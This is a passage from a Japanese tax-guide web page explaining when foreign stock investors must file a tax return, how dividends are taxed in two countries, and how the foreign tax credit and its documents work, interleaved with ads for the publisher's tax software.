#ffff99;"><b>株式投資で確定申告が必要なケースは「株式投資で利益が発生している場合」と「株式投資の利益に対して源泉徴収をしていない場合」です。</b></span>なぜなら国内株と同様に、所得税が発生するためです。これは「一般口座」もしくは「特定口座(源泉徴収なし)」で株式取引した場合が対象となります。</p><p>また「損益通算」を希望する際にも確定申告が必要です。損益通算とは外国株や国内株の投資で損失が発生した場合に、他の株式で利益を上げていれば、利益のプラスと損失のマイナスを通算する仕組みです。</p><p>これにより、損失分を差し引いた金額が課税対象となります。また、外国株や国内株で損益通算をしてもまだ損失があった場合には、その損失を3年間繰り越して控除できます。</p><p>翌年以降に譲渡益が発生した場合、譲渡益から繰り越した損失額を控除できるのです。繰越控除をする場合には、3年間の確定申告が必要となります。</p><h3><span id="i-3">外国株投資の確定申告が不要なケース</span></h3><p><span style="background-color: #ffff99;"><b>株式投資で確定申告が不要となるケースは「特定口座(源泉徴収あり)にて取引を行なっている場合」「年収2,000万円以下で給与・<a href="https://biz.moneyforward.com/payroll/basic/3095/" data-internallinksmanager029f6b8e52c="542" title="退職所得">退職所得</a>以外が20万円以下の場合」「利益が確定していない場合」「NISAの<a href="https://biz.moneyforward.com/payroll/basic/52041/" data-internallinksmanager029f6b8e52c="554" title="非課税">非課税</a>枠を利用している場合」の4つがあります。</b></span></p><p>特定口座を使用する場合は、取引した証券会社が税金を納付するため、申告の必要がありません。また、先ほど紹介した損益通算を受ける際、特定口座内の通算を行うため申告不要となります(1つの特定口座のみを使用している場合)。</p><p>また、年収や所得によっても申告義務が発生しない場合があります。しかし株式投資だけでなく、他の課税対象がある際には確定申告が必要です。</p><p>外国株を所有しているが利益は確定していない場合も、課税の対象ではないため、確定申告の必要はありません。</p><p>さらに、NISAの非課税枠を利用した場合も確定申告は不要です。NISA口座で5年間の非課税期間、かつ年間120万円以内で購入した外国株の配当金や譲渡益等は非課税であり、確定申告は不要です。非課税期間の終了後も、翌年の非課税投資枠に移せば、確定申告は必要ありません。</p><h3><span id="i-4">配当金を受け取った場合</span></h3><p><span style="background-color: #ffff99;"><b>外国株式の配当金を受け取ると、外国と日本の両方から源泉徴収をされます。</b></span>例えば、米国の株式投資によって配当金を得た場合には、米国での税率10％の税金が差し引かれます。</p><p>日本国内では米国の税金を差し引いた残額に対して、国内の税率20.315％が更に引かれる仕組みです。その結果として、全体の約7割が手元に残る利益となり、その他は源泉徴収されます。外国株式の配当金には、2つの税率がかかる点に注意しましょう。</p><div  class="ta_basic-c6312b43ff3bf5f5b14d5451e9ad889f ta_basic-post-above-h2-2" id="ta_basic-c6312b43ff3bf5f5b14d5451e9ad889f"></div><h2><span id="i-5">外国税額控除とは</span></h2><p><span style="background-color: #ffff99;"><b>外国税額控除は、先ほど解説した「二重課税」を防ぐための控除です。</b></span>外国株投資の配当金が発生すると、外国株が上場している国の税率と日本国内の税率が二重で発生します。</p><p><strong>確定申告で控除を申請すれば、外国で源泉徴収された税額を控除することが可能です。</strong>外国税額控除を受けられるのは、外国で株式投資の<a href="https://biz.moneyforward.com/tax_return/basic/2317/" data-internallinksmanager029f6b8e52c="405" title="配当所得">配当所得</a>や不動産所得などで利益を得て納税を済ませた場合です。日本に居住する個人や法人が対象となります。</p><p>外国税額控除を適用するには、確定申告が必要です。個人が控除を受ける場合、控除によって課税の負担が減ります。</p><h3><span id="i-6">外国税額控除の計算式</span></h3><p><span style="background-color: #ffff99;"><b>外国税額控除額は、国税庁で定められた計算式をもとに算出します。</b></span>計算された限度額の範囲内で、課税分を差し引くことができます。外国税額控除の計算式は、以下の通りです。</p><div style="border: 2px solid #0054AC; padding: 10px 20px; margin-bottom : 20px; border-radius: 0px; text-align: center;"><strong>所得税の控除限度額＝当該年の所得税額×当該年の国外所得総額÷当該年の所得総額</strong></div><p>計算で算出された限度額によっては、全額控除しきれないケースもあります。その際には「復興特別所得税」の控除も受けられます。</p><div class="ta_basic-post-above-h2-3-2" id="ta_basic-845119394"><div class="ta_basic-adlabel">広告</div><!--noptimize--><div class="advads-post-top-cta">
	<div class="advads-post-top-cta__title">個人事業主の"経費"、うまく活用できていますか？</div>
        <div class="advads-post-top-cta__desc"><p>マネーフォワード クラウド確定申告では、個人事業主やフリーランスの方が知っておきたい"経費"のキホンや勘定科目を分かりやすく1つにまとめた「<a href="https://biz.moneyforward.com/tax_return/topics/6750/?provider=ta_basic&amp;provider_info=cv.49788.part.post-ads-middle">個人事業主が知っておくべき経費大辞典</a>」を無料で用意しております。</p>		
		<p style="margin-top:0.5rem">税理士監修で、経費の勘定科目や具体例だけでなくワンポイントアドバイスもついているお得な1冊となっていますので、ぜひ手元に置きたい保存版としてご活用ください。</p>
<p><a href="https://biz.moneyforward.com/tax_return/topics/6750/?provider=ta_basic&amp;provider_info=cv.49788.part.post-ads-middle"  target="_blank" rel="noopener"><noscript><img class="aligncenter wp-image-60394" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/10/keihidaijiten.png" alt="個人事業主が知っておくべき経費大辞典" width="710" height="502" style="box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20);margin-bottom:0" /></noscript><img class="lazyload aligncenter wp-image-60394" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20710%20502%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/10/keihidaijiten.png" alt="個人事業主が知っておくべき経費大辞典" width="710" height="502" style="box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20);margin-bottom:0" /></a></p>
			<div class="advads-post-top-cta__buttons">
				<a class="advads-post-top-cta__button advads-post-top-cta__button--secondary" href="https://biz.moneyforward.com/tax_return/topics/6750/?provider=ta_basic&amp;provider_info=cv.49788.part.post-ads-middle" target="_blank" rel="noopener">内容はこちら</a>
            <a class="advads-post-top-cta__button" href="https://erp.moneyforward.com/registration/new/?provider=ta_basic&amp;provider_info=cv.49788.part.post-ads-middle&amp;from=indiv" target="_blank" rel="noopener">無料登録でもらう</a>
				</div>
    </div>
</div>
<style>
    .advads-post-top-cta{
        border: 3px solid #0339A6;
    }
    .advads-post-top-cta__desc{
        padding: 40px 32px;
        text-align:left;
    }
    .advads-post-top-cta__title{
        background-color:#0339A6;
        color:#fff;
        font-size: 20px;
        font-weight: 700;
        padding: 0.5rem 1rem;
		  text-align: center;
    }
    .advads-post-top-cta img.advads-post-top-cta__image{
        display:block;
        margin:auto;
	}
	.advads-post-top-cta .advads-post-top-cta__buttons {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
		  margin-top: 2rem;
    }
    .advads-post-top-cta a.advads-post-top-cta__button{
        background: #ffb300;
        border: 0;
        border-radius: 999em;
        box-shadow: 0 4px 10px 0 rgba(0,26,99,.2);
        color: #000;
        display: block;
        font-size: 18px;
        font-weight: 700;
        line-height: 1.562;
        margin: 0 auto;
        padding: 17px 32px 18px;
        text-align: center;
        text-decoration: none;
        transition: .2s;
        width: 50%;
		  position: relative;
    }
    .advads-post-top-cta a.advads-post-top-cta__button:hover{
        background: #ffc631;
        transform: translate3d(0, 2px, 0);
        box-shadow: none;
    }
	.advads-post-top-cta a.advads-post-top-cta__button::after{
		  content: "\f105";
        font-family: 'FontAwesome';
        font-size: 20px;
        line-height: 1em;
        position: absolute;
        right: 25px;
        top: 50%;
        transform: translateY(-50%);
    }
	.advads-post-top-cta a.advads-post-top-cta__button--secondary {
        background: rgb(7, 85, 172);
        box-shadow: 0px 0px 10px rgb(0 26 99 / 20%);
        color: #fff;
    }
	.advads-post-top-cta a.advads-post-top-cta__button--secondary:hover {
		   background: #3171ca;
	}
    @media only screen and (max-width: 767px){
        .advads-post-top-cta{
            max-width: 100%;
            margin-left:auto;
            margin-right:auto;
        }
		  .advads-post-top-cta .advads-post-top-cta__buttons{
			   flex-direction: column;
			   gap: 20px
		 }
		 .advads-post-top-cta a.advads-post-top-cta__button{
			   width: 100%;
		}
    }    
</style><!--/noptimize--></div><h2><span id="i-7">外国株投資の確定申告で必要な書類</span></h2><p><span style="background-color: #ffff99;"><b>確定申告で外国税額控除を受ける際には必要な書類があります。</b></span>取り揃える書類は、以下の通りです。</p><div class="summary-box"><ul class="summary-box__list summary-box__list"><li>確定申告書</li><li>外国税額控除に関する明細書</li><li>外国所得税の課せられたことを証明する書類等</li><li>国外所得総額の計算に関する明細書</li><li>各年の控除限度額や納付した外国所得税を記載した書類(繰越控除をしている場合)</li></ul></div><p>外国税額控除を受けるために必要な書類は記載方法が複雑なため、説明に沿って算出しなければなりません。書類の書き方や申告に不安がある場合は、税理士などに相談してみてください。</p><div  class="ta_basic-43d61d159578b125171f76edd230a811 ta_basic-post-above-h2-4" id="ta_basic-43d61d159578b125171f76edd230a811"></div><h2><span id="i-8">外国株投資の確定申告について正しく把握しよう</span></h2><p><span style="background-color: #ffff99;"><b>外国株投資は特定口座（源泉徴収あり）を選べば確定申告は不要になりますが、場合によっては確定申告をしたほうが納税の負担を軽減できます。</b></span></p><p>そのためにも、外国株投資を行う際は「自分が確定申告の対象となるか」「確定申告したほうがよいか」といった判断が必要です。外国税額控除を受ければ、納税の負担を軽減できます。</p><p>外国株投資の確定申告について、正しい知識と判断をしましょう。さらに、確定申告について詳しく知りたい人は、以下のサイトをご覧ください。</p><div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://biz.moneyforward.com/tax_return/basic/2419/" data-lkc-id="3" target="_blank"><div class="lkc-card"><div class="lkc-info"><div  class="lkc-favicon"><noscript><img decoding="async" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/04/favicon.ico" alt="" width="16" height="16" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/04/favicon.ico" alt="" width="16" height="16" /></div><div class="lkc-domain">確定申告の基礎知識</div></div><div class="lkc-content"><div class="lkc-title">確定申告とは？やり方と流れを全く分からない人向けに簡単に解説</div><div class="lkc-excerpt">確定申告とは、1年間の所得（＝収入ー必要経費）に対する所得税を計算し、税務署に申告・納税する手続きのことです。個人事業主やフリーランスの方はもちろん、会社員・サラリーマンでも副業での所得が一定額を超えたり、医療費控除や住宅ローン控除を受けたい場合などには、確定申告が必要になります。確定申告の期間は、例年原則として2月16日から3月15日ですが、土日や祝日と重なる場合は翌営業日まで延長されます。例えば、2026年（令和7年分）の確定申告期間は2月16日から3月16日までです。この記事では、確定申告が全く分からな...</div></div><div class="clear"></div></div></a></div></div><p>参考：<br /> <a href="https://www.nta.go.jp/taxes/shiraberu/taxanswer/shotoku/1463.htm" target="_blank" rel="noopener">株式等を譲渡したときの課税（申告分離課税）｜国税庁</a><br /> <a href="https://www.fsa.go.jp/policy/nisa2/about/nisa/knowledge/index.html" target="_blank" rel="noopener">NISAの基礎知識｜金融庁</a></p><div class="ta_basic-text-above-cta" id="ta_basic-2130724823"><div class="ta_basic-adlabel">広告</div><!--noptimize--><h2>はじめての確定申告もラクラク安心に済ませる方法</h2>
<p>確定申告がはじめての方や、簿記の知識に不安がある方、確定申告書類の作成を効率よく行いたい方は、確定申告ソフトの使用がおすすめです。</p>

<p>個人事業主向け会計ソフトの「<a href="https://biz.moneyforward.com/tax_return/?provider=ta_basic&amp;provider_info=cv.49788.part.text-above-cta-1">マネーフォワード クラウド確定申告</a>」は、確定申告の必要書類が自動作成でき、Windows・Macはもちろん、専用アプリも提供しています。</p>
<p><span style="text-decoration: underline;"><strong>①取引明細は自動で取得</strong></span></p>
<a href="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/08/pr_torihikimeisai.png"><noscript><img class="aligncenter size-full wp-image-59316" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/08/pr_torihikimeisai.png" alt="マネーフォワード クラウド確定申告｜取引明細は自動で取得" width="952" height="446" /></noscript><img class="lazyload aligncenter size-full wp-image-59316" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20952%20446%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/08/pr_torihikimeisai.png" alt="マネーフォワード クラウド確定申告｜取引明細は自動で取得" width="952" height="446" /></a>

<p>銀行口座やカードを登録すると、取引明細を自動取得します。現金での支払いに関しても、家計簿のようなイメージで、日付や金額などを自分で入力することが可能です。</p>
<p style="text-align: center;"><a style="display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #feb300; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 / 20%); color: #000; text-align: center;" href="https://erp.moneyforward.com/registration/new?provider=ta_basic&amp;provider_info=cv.49788.part.button-above-cta-1&amp;from=indiv" target="_blank" rel="noopener">無料で試してみる</a></p>
<p><span style="text-decoration: underline;"><strong>②仕訳の勘定科目を自動提案</strong></span></p>
<a href="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/08/pr_shiwake_2.png"><noscript><img class="aligncenter size-large wp-image-59319" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/08/pr_shiwake_2.png" alt="マネーフォワード クラウド確定申告｜仕訳の勘定科目を自動提案" width="640" height="208" /></noscript><img class="lazyload aligncenter size-large wp-image-59319" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20208%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/08/pr_shiwake_2.png" alt="マネーフォワード クラウド確定申告｜仕訳の勘定科目を自動提案" width="640" height="208" /></a>

<p>自動取得した取引明細データや、受領後にアップロードした請求書・領収書などの情報をAIが判別し、仕訳を自動で入力します。学習すればするほど精度が上がり、日々の伝票入力が効率化されます。</p>
<p style="text-align: center;"><a style="display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #0755ac; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 / 20%); color: #fff; text-align: center;" href="https://biz.moneyforward.com/tax_return/feature/?provider=ta_basic&amp;provider_info=cv.49788.part.button-above-cta-2" target="_blank" rel="noopener">機能の詳細を見る</a></p>
<p><span style="text-decoration: underline;"><strong>③確定申告必要書類の自動作成機能</strong></span></p>
<a href="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/08/pr_syorui.png"><noscript><img class="aligncenter size-large wp-image-59318" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/08/pr_syorui.png" alt="確定申告必要書類の自動作成機能" width="640" height="300" /></noscript><img class="lazyload aligncenter size-large wp-image-59318" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20300%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/08/pr_syorui.png" alt="確定申告必要書類の自動作成機能" width="640" height="300" /></a>

<p>白色申告・青色申告の両方に対応しており、確定申告に必要な書類が自動で作成できます。また、<a href="https://biz.moneyforward.com/tax_return/?provider=ta_basic&amp;provider_info=cv.49788.part.text-above-cta-2">マネーフォワード クラウド確定申告</a>アプリで、スマホから直接の提出も可能です。印刷しての提出やe-Taxソフトでの提出にも対応しています。</p>

<h3>追加料金なしで確定申告以外のサービスが使える</h3>
<p>有料プラン（パーソナルミニ・パーソナル・パーソナルプラス）に登録すると、基本料金だけで請求書や契約のサービスを含む複数サービスを利用することができます。日々の業務や作業をまとめて効率化しましょう。</p>

<a href="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/10/tax_return_plan.png"><noscript><img class="aligncenter size-large" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/10/tax_return_plan.png" alt="同一プランで複数サービスが使える" width="1200" height="300" /></noscript><img class="lazyload aligncenter size-large" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20300%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/10/tax_return_plan.png" alt="同一プランで複数サービスが使える" width="1200" height="300" /></a>

<p style="text-align: center;"><a style="display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #0755ac; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 / 20%); color: #fff; text-align: center;" href="https://biz.moneyforward.com/tax_return/?provider=ta_basic&amp;provider_info=cv.49788.part.button-above-cta-3" target="_blank" rel="noopener">詳細はこちら</a></p>

<h2>合わせて読みたいおすすめ資料</h2>
<a href="https://biz.moneyforward.com/tax_return/?provider=ta_basic&amp;provider_info=cv.49788.part.text-above-cta-recommend">マネーフォワード クラウド確定申告</a>では、さまざまなお役立ち資料を用意しています。
無料登録するだけで資料がダウンロード可能なので、ぜひ読んでみてください。

<h3>会社員の確定申告 丸わかりガイド</h3>
<noscript><img class="aligncenter size-full wp-image-59316" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/11/text_above_employee.png" alt="会社員の確定申告 丸わかりガイド" width="500" height="408" /></noscript><img class="lazyload aligncenter size-full wp-image-59316" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20408%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/11/text_above_employee.png" alt="会社員の確定申告 丸わかりガイド" width="500" height="408" />
<p style="text-align: center;"><a style="display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #feb300; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 / 20%); color: #000; text-align: center;" href="https://biz.moneyforward.com/tax_return/topics/6517/?provider=ta_basic&amp;provider_info=cv.49788.part.button-above-cta-employee" target="_blank" rel="noopener">無料でダウンロードする</a></p>

<h3>青色申告1から簡単ガイド</h3>
<noscript><img class="aligncenter size-full wp-image-59316" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/11/text_above_aoiro.png" alt="青色申告1から簡単ガイド" width="500" height="329" /></noscript><img class="lazyload aligncenter size-full wp-image-59316" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20329%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/11/text_above_aoiro.png" alt="青色申告1から簡単ガイド" width="500" height="329" />
<p style="text-align: center;"><a style="display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #feb300; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 / 20%); color: #000; text-align: center;" href="https://biz.moneyforward.com/tax_return/topics/6501/?provider=ta_basic&amp;provider_info=cv.49788.part.button-above-cta-aoiro" target="_blank" rel="noopener">無料でダウンロードする</a></p>

<h3>個人事業主が知っておくべき経費大辞典</h3>
<noscript><img class="aligncenter size-full wp-image-59316" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/11/text_above_keihi.png" alt="個人事業主が知っておくべき経費大辞典" width="500" height="340" /></noscript><img class="lazyload aligncenter size-full wp-image-59316" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20340%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/11/text_above_keihi.png" alt="個人事業主が知っておくべき経費大辞典" width="500" height="340" />
<p style="text-align: center;"><a style="display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #feb300; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 / 20%); color: #000; text-align: center;" href="https://biz.moneyforward.com/tax_return/topics/6750/?provider=ta_basic&amp;provider_info=cv.49788.part.button-above-cta-keihi" target="_blank" rel="noopener">無料でダウンロードする</a></p><!--/noptimize--></div><div  class="ta_basic-3edc2f9422e6b541f2cc226a4470a320 ta_basic-post-bottom" id="ta_basic-3edc2f9422e6b541f2cc226a4470a320"></div><div class="ta_basic-post-bottom-case" id="ta_basic-486066773"><div class="ta_basic-adlabel">広告</div><!--noptimize--><div class="case">
            <div class="case__content">
                <div class="case__img-box">
                    <noscript><img src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/09/tax_return_jirei_sato.png" class="case__img" alt="ハンドメイド作家・ブロガー 佐藤 せりな 様"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/09/tax_return_jirei_sato.png" class="lazyload case__img" alt="ハンドメイド作家・ブロガー 佐藤 せりな 様">
                </div>
                <div class="case__text-box text">
                    <h2 class="text__title">マネーフォワード クラウド確定申告の導入事例</h2>
                    <p class="text__desc">データ連携機能を使って、銀行やクレジットカードの明細データを自動で取り込むようになってからは、<span class="highlight">会計ソフトへの入力作業が減ったので、作業時間は1/10くらい</span>になりましたね。</p>
                    <p class="text__name">ハンドメイド作家・ブロガー 佐藤 せりな 様</p>
							<a href="//biz.moneyforward.com/case/tax_return/03006/?provider=ta_basic&amp;provider_info=cv.49788.part.cta-b-case" target="_blank" rel="noreferrer" class="case__readmore">
                        <noscript><img src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/03/round_arrow_right.svg" alt="右矢印アイコン"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/03/round_arrow_right.svg" alt="右矢印アイコン">
                        もっと読む
                    </a>
                </div>
            </div>
        </div>
<style>
        .case {
			padding-top: 15px;
			margin-bottom: 50px;
        }
        .case__content {
            position: relative;
            background-color: #F2F5FF;
            border-radius: 5px;
            padding: 30px;
            display: grid;
            grid-template-columns: 185px auto;
            align-items: center;
        }
        @media only screen and (max-width: 991px) {
            .case__content {
                padding: 30px 25px;
            }
        }
        @media only screen and (max-width: 767px) {
            .case__content {
                display: flex;
                flex-direction: column;
                padding: 25px 30px 45px;
            }
        }
        .case__content:before {
            content: '';
            display: block;
            position: absolute;
            top: -30px;
            left: 0;
            right: 0;
            width: 0;
            height: 0;
            margin: auto;
            border-left: 30px solid transparent;
            border-right: 30px solid transparent;
            border-bottom: 30px solid #F2F5FF;
        }
        .case__img-box {
            width: 160px;
        }
        @media only screen and (max-width: 767px) {
            .case__img-box {
                justify-self: center;
                width: 170px;
            }
        }
        .case__img {
            width: 100%;
            border-radius: 50%;
            margin-bottom: 0 !important;
        }
        @media only screen and (max-width: 767px) {
            .case__img {
                margin-bottom: 20px !important;
            }
        }
        .case__text-box {
            padding: 5px 0 20px;
        }
        .single article h2.text__title {
            font-size: 18px !important;
            text-decoration: none;
            border: none;
            padding-bottom: 0 !important;
            margin: 0 0 1em;
        }
        .text__title,
        .text__desc,
        .text__name,
        .case__readmore  {
            color: #2D344B !important;
        }
        .text__desc .highlight {
            background: linear-gradient(transparent 50%, #FFE391 50%);
            font-weight: bold;
        }
        .text__name {
            margin-bottom: 0px !important;
        }
        .case__readmore {
            position: absolute;
            right: 30px;
            bottom: 22px;
            text-decoration: none;
            font-weight: bold;
            display: grid;
            grid-template-columns: auto auto;
            grid-column-gap: 5px;
            align-items: center;
            transition-duration: .2s;
        }
        .case__readmore:hover {
            opacity: .6;
        }
        .case__readmore img {
            margin-bottom: 0 !important;
        }
    </style><!--/noptimize--></div><h3>よくある質問</h3><h4>外国株投資で得た利益には税金がかかる？</h4><p>株式投資によって得た利益には税金がかかります。原則、確定申告によって税額を申告し、税金を納めなければなりません。詳しくは<a href="https://biz.moneyforward.com/tax_return/basic/49788/#i">こちら</a>をご覧ください。</p><h4>確定申告が不要になるケースもある？</h4><p>確定申告が不要になるケースは4つあります。詳しくは<a href="https://biz.moneyforward.com/tax_return/basic/49788/#i-3">こちら</a>をご覧ください。</p><h4>配当金を受け取った場合も税金がかかる？</h4><p>外国株式の配当金を受け取る場合は、日本と外国のいずれも源泉徴収が行なわれることになります。詳しくは<a href="https://biz.moneyforward.com/tax_return/basic/49788/#i-4">こちら</a>をご覧ください。</p> <br><small class="notice">※ 掲載している情報は記事更新時点のものです。</small><ul id="authors" class="authors-list js-post-authors"><li class="author authors-list__item"><div class="lazyload author__image" data-bg="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/03/66c19942ab4ba346fdb64ccc04cde373-1.png" style="background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></div><div class="author__post"><p class="author__name">監修：マネーフォワード クラウド確定申告</p><p class="author__profile">確定申告に関するお役立ち情報を提供します。<br /> 確定申告ソフトならマネーフォワードの「マネーフォワード クラウド確定申告」。無料で始められてMacにも対応のクラウド型確定申告フリーソフトです。</p></div></li></ul><div id="reference-link" class="reference post-bottom-section"><div class="reference__inner"><h4 class="reference__title">確定申告の知識をさらに深めるなら</h4><ul class="reference__list"><li><a href="https://elaws.e-gov.go.jp/document?lawid=418M60000010013" target="_blank" rel="noopener noreferrer">e-Gov法令検索：会社計算規則</a></li><li><a href="https://www.nta.go.jp/taxes/shiraberu/shinkoku/kakutei.htm" target="_blank" rel="noopener noreferrer">所得税の確定申告 | 国税庁</a></li><li><a href="https://www.nta.go.jp/" target="_blank" rel="noopener noreferrer">国税庁ホームページ</a></li></ul></div></div><div class="post-disclaimer"><p>※本サイトは、法律的またはその他のアドバイスの提供を目的としたものではありません。当社は本サイトの記載内容（テンプレートを含む）の正確性、妥当性の確保に努めておりますが、ご利用にあたっては、個別の事情を適宜専門家にご相談いただくなど、ご自身の判断でご利用ください。</p></div><div id="sns-button" class="post-bottom-section"><ul class="sns-button-list"><li class="sns-button-list__item"> <a class="sns-button-list__link sns-icon sns-icon--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://biz.moneyforward.com/tax_return/basic/49788/" target="_blank" title="Facebook"></a></li><li class="sns-button-list__item"> <a class="sns-button-list__link sns-icon sns-icon--x" href="https://twitter.com/share?url=https://biz.moneyforward.com/tax_return/basic/49788/&text=外国株投資の確定申告は必要？どうやる？外国税額控除や必要書類を解説！｜確定申告の基礎知識（@_mfcloud）" target="_blank" title="X（旧Twitter）"></a></li><li class="sns-button-list__item"> <a class="sns-button-list__link sns-icon sns-icon--hatena" href="http://b.hatena.ne.jp/add?url=https://biz.moneyforward.com/tax_return/basic/49788/" target="_blank" title="はてなブックマーク"></a></li><li class="sns-button-list__item"> <span class="sns-button-list__link sns-icon sns-icon--copy-url js-copy-url" title="URLをコピー"></span></li></ul></div><div id="pillar-contents" class="post-bottom-section"><h2 class="post-bottom-section__title">投資の確定申告の関連記事</h2><div class="simple-list"><div class="simple-list__item"> <a class="simple-list__link" href="https://biz.moneyforward.com/tax_return/basic/36382/"><h3 class="simple-list__title">株の損失・利益の確定申告のやり方を簡単解説！損益通算とは？</h3> </a></div></div></div><h2 class="post-bottom-section__title">新着記事</h2><ul class="article-card-list article-card-list--2cols"><article class="article-card"> <a class="article-card__inner" href="https://biz.moneyforward.com/tax_return/basic/80749/"><div class="article-card__img-wrap"> <span class="category-tag"># 確定申告のやり方</span><p class="article-card__title">スマホで確定申告を行うやり方は？事前準備からマイナンバーカードなしの対応まで解説</p></div><div class="article-card__data"><p class="article-card__excerpt"> スマートフォンの普及により、確定申告はスマホ一つで完結できる時代になりました。この記事では、スマホで確定申告を行うための具体的な手順や必要書類、メリット・デメリットを詳しく解説します。 マイナンバーカードを使ったe-Tax申告の方法から、会&hellip;</p> <span class="article-card__linktext">詳しくみる</span></div> </a></article><article class="article-card"> <a class="article-card__inner" href="https://biz.moneyforward.com/tax_return/basic/80840/"><div class="article-card__img-wrap"> <span class="category-tag"># 確定申告のやり方</span><p class="article-card__title">損益通算とは？対象となる所得から確定申告のやり方までわかりやすく解説</p></div><div class="article-card__data"><p class="article-card__excerpt"> 損益通算とは、複数の所得がある場合に、特定の所得で生じた赤字（損失）を他の所得の黒字（利益）から差し引くことができる制度です。損益通算の仕組みを確定申告で正しく活用することで、課税対象となる所得金額が減り、結果的に所得税や住民税の負担を軽減&hellip;</p> <span class="article-card__linktext">詳しくみる</span></div> </a></article><article class="article-card"> <a class="article-card__inner" href="https://biz.moneyforward.com/tax_return/basic/80495/"><div class="article-card__img-wrap"> <span class="category-tag"># 個人事業主</span><p class="article-card__title">個人事業主は履歴事項全部証明書を取得できる？代替書類や対応方法を解説</p></div><div class="article-card__data"><p class="article-card__excerpt"> 個人事業主として活動している中で、「履歴事項全部証明書の提出を求められた」という経験をした方も多いのではないでしょうか。しかし、この証明書は法人にしか発行されず、個人事業主には存在しません。 本記事では、履歴事項全部証明書の正しい役割や使わ&hellip;</p> <span class="article-card__linktext">詳しくみる</span></div> </a></article><article class="article-card"> <a class="article-card__inner" href="https://biz.moneyforward.com/tax_return/basic/80489/"><div class="article-card__img-wrap"> <span class="category-tag"># 個人事業主</span><p class="article-card__title">薬代は経費になる？個人事業主が知っておくべき申告のルールや控除を解説</p></div><div class="article-card__data"><p class="article-card__excerpt"> 